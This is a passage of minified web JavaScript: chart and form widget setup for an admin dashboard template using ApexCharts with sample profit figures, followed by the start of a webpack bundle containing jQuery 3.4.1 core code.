0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.dark],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_4_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_6_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_13_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.info]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_14_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"65%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:12,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.success,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.success],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_15_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,30,60,25,25,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.5,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.375,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:65,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_16_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[60,50,75,80],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"30%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"18px",fontWeight:"700",offsetY:10,show:!0},total:{show:!0,label:"Total",fontWeight:"bold",formatter:function(t){return"60%"}}},track:{background:KTApp.getSettings().colors.gray["gray-100"],strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_17_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"warning",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_18_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"700",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-500"]},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:-40,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.primary,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_1_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[20,22,30,28,25,26,30,28,22,24,25,35]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.55,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.2,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:37,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),a=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),s={series:[{name:"Net Profit",data:[10,10,20,20,12,12]}],chart:{type:"area",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[a],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,s).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[10,15,18,14]},{name:"Revenue",data:[8,13,16,12]}],chart:{type:"bar",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{left:20,right:20}},plotOptions:{bar:{horizontal:!1,columnWidth:["25%"],endingShape:"rounded"}},dataLabels:{enabled:!1},fill:{type:["solid","gradient"],opacity:.25},xaxis:{categories:["Feb","Mar","Apr","May"]},yaxis:{min:0,max:20},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}},marker:{show:!1}},colors:["#ffffff","#ffffff"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_8_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"danger");if(t){var o={series:[{name:"Net Profit",data:[20,20,30,15,40,30]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid"},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:45,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_17_chart");if(t){var e={series:[{name:"Net Profit",data:[10,20,20,8]}],chart:{type:"area",height:150,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_20_chart");if(t){var e={series:[74],chart:{height:250,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"400",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-300"]},value:{color:KTApp.getSettings().colors.theme.inverse.primary,fontSize:"22px",fontWeight:"bold",offsetY:-40,show:!0}},track:{background:KTUtil.changeColor(KTApp.getSettings().colors.theme.base.primary,-7),strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.inverse.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_21_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net Profit",data:[20,20,30,15,30,30]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:32,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_23_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary");if(t){var o={series:[{name:"Net Profit",data:[15,25,15,40,20,50]}],chart:{type:"area",height:125,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan, 2020","Feb, 2020","Mar, 2020","Apr, 2020","May, 2020","Jun, 2020"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),a("kt_advance_table_widget_1"),a("kt_advance_table_widget_2"),a("kt_advance_table_widget_3"),a("kt_advance_table_widget_4"),t="kt_price_slider",void 0!==(e=document.getElementById(t))&&e&&noUiSlider.create(e,{start:[20,60],connect:!0,range:{min:0,max:100}}),(o=KTUtil.getById("kt_forms_widget_1_input"))&&autosize(o),KTUtil.getById("kt_forms_widget_2_form")&&new Quill("#kt_forms_widget_2_editor",{modules:{toolbar:{container:"#kt_forms_widget_2_editor_toolbar"}},placeholder:"Type message...",theme:"snow"}),function(){var t=KTUtil.getById("kt_forms_widget_3_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_4_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_5_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_6_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_7_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_8_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_9_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_10_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_11_input");t&&autosize(t)}(),(s=KTUtil.getById("kt_app_education_more_feeds_btn"))&&KTUtil.addEvent(s,"click",(function(t){var e=document.getElementsByClassName("education-more-feeds");!e||e.length<=0||(KTUtil.btnWait(s,"spinner spinner-right spinner-white pr-15","Please wait...",!0),setTimeout((function(){var t;KTUtil.btnRelease(s),KTUtil.addClass(s,"d-none");for(var o=0,a=e.length;o<a;o++){t=e[0],KTUtil.removeClass(e[o],"d-none");var r=KTUtil.find(t,"textarea");r&&autosize(r)}KTUtil.scrollTo(t)}),1e3))}))}});t.exports=s,jQuery(document).ready((function(){s.init()}))}});

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/scripts.bundle.js
body_size: 132683
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=213)}([function(e,t,n){var o,r;o=[n(22),n(4),n(78),n(27),n(48),n(49),n(33),n(28),n(50),n(34),n(51),n(79),n(13),n(2),n(23),n(52),n(17)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g){"use strict";var v=function(e,t){return new v.fn.init(e,t)},b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function y(e){var t=!!e&&"length"in e&&e.length,n=g(e);return!f(e)&&!p(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}return v.fn=v.prototype={jquery:"3.4.1",constructor:v,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=v.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return v.each(this,e)},map:function(e){return this.pushStack(v.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:e.sort,splice:e.splice},v.extend=v.fn.extend=function(){var e,t,n,o,r,s,i=arguments[0]||{},a=1,u=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"==typeof i||f(i)||(i={}),a===u&&(i=this,a--);a<u;a++)if(null!=(e=arguments[a]))for(t in e)o=e[t],"__proto__"!==t&&i!==o&&(c&&o&&(v.isPlainObject(o)||(r=Array.isArray(o)))?(n=i[t],s=r&&!Array.isArray(n)?[]:r||v.isPlainObject(n)?n:{},r=!1,i[t]=v.extend(c,s,o)):void 0!==o&&(i[t]=o));return i},v.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,o;return!(!e||"[object Object]"!==u.call(e))&&(!(t=n(e))||"function"==typeof(o=c.call(t,"constructor")&&t.constructor)&&l.call(o)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){m(e,{nonce:t&&t.nonce})},each:function(e,t){var n,o=0;if(y(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(b,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(y(Object(e))?v.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return 